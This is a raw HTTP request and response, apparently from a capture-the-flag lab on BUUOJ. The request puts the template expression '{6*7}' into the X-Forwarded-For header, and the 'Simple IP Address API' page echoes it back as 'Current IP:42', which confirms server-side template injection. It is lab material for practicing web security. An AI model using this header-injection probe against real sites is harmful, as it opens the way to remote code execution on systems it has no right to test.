 GET / HTTP/1.1
Host: node3.buuoj.cn:28077
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
X-Forwarded-For:{6*7}
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 20 Aug 2020 15:25:47 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3906
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:42 </div>
</div>